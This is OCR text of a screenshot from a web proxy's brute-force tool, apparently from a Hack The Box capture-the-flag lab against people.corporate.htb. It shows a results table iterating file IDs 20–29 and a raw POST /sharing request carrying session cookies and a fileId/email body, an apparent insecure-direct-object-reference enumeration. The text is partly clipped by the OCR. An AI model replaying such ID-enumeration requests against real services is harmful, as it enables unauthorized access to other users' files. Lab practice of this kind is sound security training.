 Filter: Showing all items
equest Payload Status code Error Timeout Length Comment
1 20 302 1078
2 21 302 1030
3 22 302 1030
4 23 302 1030
5 24 302 1078
6 25 302 1030
7 26 302 1030
8 27 302 1078
9 28 302 1030
0 29 302 1078
1 30
Request Response
Pretty Raw Hex JSON Web Token
1 POST /sharing HTTP/1.1
2 Host: people.corporate.htb
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://people.corporate.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
0 Referer: http://people.corporate.htb/sharing
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en
3 Cookie: CorporateSSO=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA2OSwibmFtZSI6IkphbW1pZSIsInN1cm5hbWUiOiJDb3JrZXJ5IiwiZW1haWwiOiJKYW1taWUuQ
session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfX0=; session.sig=DxLsq3QkzoTlRsnqs219botoeaQ
4 Connection: keep-alive
5
6 fileId=2&email=julio.daniel%40corporate.htb